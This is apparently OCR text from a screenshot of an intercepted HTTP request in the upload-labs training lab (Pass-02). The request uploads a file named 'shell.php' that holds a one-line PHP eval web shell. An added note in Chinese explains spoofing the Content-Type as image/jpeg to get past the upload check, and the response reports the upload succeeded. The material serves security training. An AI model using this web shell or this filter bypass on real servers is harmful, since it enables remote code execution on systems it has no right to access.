 Send
Cancel
< ▼
> ▼
Target: htt
Request
Pretty
Raw
Hex
\n
1 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMNHdzjbWe2cCNoVq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundaryMNHdzjbWe2cCNoVq
17 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval($_POST['Panda']);
22 ?>
23 ------WebKitFormBoundaryMNHdzjbWe2cCNoVq
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundaryMNHdzjbWe2cCNoVq--
28
将 Content-Type：application/octet-stream
修改为：
Content-Type：image/jpeg
Response
Pretty
Raw
Hex
Render
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
上传
上传成功
代码
Insp
Requ
Requ
Requ
Requ
Requ